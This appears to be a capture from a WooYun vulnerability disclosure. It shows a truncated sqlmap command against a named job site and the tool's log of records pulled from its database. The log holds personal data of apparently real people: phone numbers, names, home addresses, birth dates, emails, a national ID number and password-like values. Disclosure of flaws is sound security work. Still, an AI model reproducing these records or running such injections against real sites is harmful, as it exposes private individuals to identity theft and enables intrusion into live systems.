 标记 管理员: SQLMap - sqlmap.py -u "http://www.job168.com/df/index.jsp?title=%EF%BF%BD%EF%BF%BDC:\Python2...
[15:23:10] [INFO] retrieved: 2
[15:23:12] [INFO] retrieved: 18125633771
[15:23:20] [INFO] retrieved:
[15:23:32] [INFO] retrieved: 1
[15:23:34] [INFO] retrieved: LILIJUANJUAN
[15:23:37] [INFO] retrieved: 广州市东山区东风东路167号东宝大厦1713室
[15:23:44] [INFO] retrieved: 01-7月 -84
[15:23:56] [INFO] retrieved: 773207353@qq.com
[15:24:07] [INFO] retrieved: 2153726
[15:24:09] [INFO] retrieved:
[15:24:11] [INFO] retrieved: 441781199112223541
[15:24:17] [INFO] retrieved: 1
[15:24:19] [INFO] retrieved: 13078187123
[15:24:24] [INFO] retrieved: 李雪
[15:24:26] [INFO] retrieved: 朝鲜族
[15:24:28] [INFO] retrieved: 850215
[15:24:30] [INFO] retrieved: 0
[15:24:34] [INFO] retrieved: 2
[15:24:36] [INFO] retrieved: 15918750980
[15:24:38] [INFO] retrieved: 01
[15:24:40] [INFO] retrieved: 1
[15:24:42] [INFO] retrieved: HUANGRON126
[15:24:44] [INFO] retrieved: 英德市水边镇街尾组
[15:24:46] [INFO] retrieved: 28-9月 -89
[15:24:48] [INFO] retrieved: fgy2003@163.com
[15:24:50] [INFO] retrieved: 3868340
www.wooyun.org